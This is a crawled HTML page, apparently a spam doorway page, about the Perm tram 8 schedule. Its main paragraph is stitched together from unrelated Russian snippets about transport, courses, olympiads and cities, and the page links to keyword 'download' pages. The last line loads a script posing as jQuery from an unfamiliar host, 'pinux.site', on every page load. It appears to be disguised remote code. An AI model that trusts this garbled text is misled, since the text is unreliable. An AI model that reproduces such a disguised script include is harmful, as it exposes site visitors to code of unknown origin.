

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-raspisanie-8-tramvay-perm.html
body_size: 3774
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание 8 трамвай пермь - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание 8 трамвай пермь</h2>
                            </header>
                            <p>Трамвай 8 - расписание и маршрут в Перми. Автобусы онлайн в реальном времени и другая информация для пассажиров общественного транспорта. Расписание трамвая №8 АО "Инкар"- м/н Висим города Пермь на пятницу по маршруту: Микрорайон Висим – АО "Инкар" Трамвай №8, расписание на пятницу по маршруту Микрорайон Висим – АО "Инкар. 
Маршрут трамвай 8 в Пермь - 27 остановок, расписание. Движение трамвая идет в 2 линиях движения , по пути 27 остановок. Маршрут №8, Пермь ст. Бахаревка - мкр.  как ходит 8-й трамвай в Перми. Расписание маршрута трамвая №8 в Перми составлено МУП с учетом рабочих и выходных дней. Пермь Все маршруты. Пермь. 8 трамвай 8 Станция Бахаревка Микрорайон Висим Информация о маршруте  Расписание 8 трамвая «ст. Бахаревка. Расписание трамвая №8 АО "Инкар"- м/н Висим города Пермь на субботу по маршруту: АО "Инкар" – Микрорайон Висим Трамвай №8, расписание на субботу по маршруту АО "Инкар" – Микрорайон Висим. Схема движения, отзывы, расписание 8 трамвая в Перми  8 трамвай 8 трамвай Станция Бахаревка Разгуляй 382. На 8 трамвае можно доехать до Разгуляй в Перми.  Станция Пермь. Михаил - c 8.57 до 10.03 всего один трамвай №8, а если он "до разгуляя"? 25.10.17 Что тогда делать горожанам? на улице - 2 на вопрос почему не греют обогреватели, продавец билетов ответила: - мне жарко а вы одевайтесь теплее. Валентина - В расписании на сайте время ожидания трамвая №8 7мин. Стою уже 30мин на Обвинской ост.в сторону Мотовилихи, прошли 5шт по маршруту №5, а №8 так и нет, хотя в сторону инкара трамвай прошел. улица Куйбышева - улица Революции - улица Пушкина - улица Борчанинова - улица Петропавловская - улица Куйбышева - улица Ленина - Северная дамба - улица Уральская - улица Лифанова - улица 1905 года. 
Автовокзал Иркутск — расписание автобусов, телефоны, справки. Билеты на автобус по всей. Подзе́мный трамва́й, также ме́тротра́м, пре-метро (premetro) — рельсовый городской транспорт. Ольга - 12 августа, в субботу, ехала на автобусе 13 маршрута, г.н.972, водитель чуть не на каждой. Начало xx века. Трамвай — исторически второй вид городского пассажирского транспорта. На сайте можно найти расписание автобусов, троллейбусов, трамваев и маршруток в Кемерово. 12 Мая (вс) Акция!!! Курс обучения преподавателей Правополушарного рисования для малых. Яндекс Транспорт - мобильное онлайн приложение, которое позволяет следить. Приветствуем вас на домашней странице интернет-олимпиады школьников по физике. 
Места встреч коллекционеров в 2019 году, клубы филателистов, нумизматов, бонистов. Ростов-на-Дону глазами жителя. О климате, экологии, районах, ценах на недвижимость и работе. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-mir-schastlivyh-semey-zhurnal.html">Мир счастливых семей журнал</a></li>
                                <li><a href="hyr-atlas-geografiya-9-klass-drofa-pdf.html">Атлас география 9 класс дрофа pdf</a></li>
                                <li><a href="hyr-poezd-moskva-sevastopol-cherez-kerchenskiy-proliv-raspisanie.html">Поезд москва севастополь через керченский пролив расписание</a></li>
                                <li><a href="hyr-skachati-klin-master.html">Скачати клин мастер</a></li>
                                <li><a href="hyr-star-gerl-id.html">Стар герл ид</a></li>
                                <li><a href="hyr-uvedomlenie-o-likvidacii-organizacii-rabotniku-obrazec.html">Уведомление о ликвидации организации работнику образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Автовокзал Иркутск - расписание автобусов, телефоны.</li>
<li>Подземный трамвай — Википедия.</li>
<li>Расписание городских автобусов - Пермь. Пермский край.</li>
<li>Московский трамвай — Википедия.</li>
<li>Расписание автобусов, маршруток, трамваев и троллейбусов.</li>
<li>Расписание курсов по рисованию, обучение рисованию</li>
<li>Яндекс транспорт возможности и преимущества сервиса.</li>
<li>Интернет-олимпиада школьников по физике - домашняя.</li>
<li>Список мест где встречаются коллекционеры - места встреч.</li>
<li>Город Ростов-на-Дону: климат, экология, районы, экономика.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-sayt-ok-skachat.html">Сайт ок скачать</a></li>
                                            <li><a href="hyr-skachat-i-slushat-samuyu-klassnuyu-muzyku-2015.html">Скачать и слушать самую классную музыку 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-5130-shema.html">5130 схема</a></li>
                                            <li><a href="hyr-skachat-pesni-besplatno-vladimir-harlamov.html">Скачать песни бесплатно владимир харламов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-primer-zayavleniya-o-vydache-zagranpasporta-novogo-pokoleniya.html">Пример заявления о выдаче загранпаспорта нового поколения</a></li>
                                            <li><a href="hyr-sluzhebka-na-zameschenie-dolzhnosti-obrazec.html">Служебка на замещение должности образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-plants-vs-zombies-heroes.html">Plants vs zombies heroes</a></li>
                                            <li><a href="hyr-skachat-programmu-dlya-obnovlenie-drayverov-torrent.html">Скачать программу для обновление драйверов торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
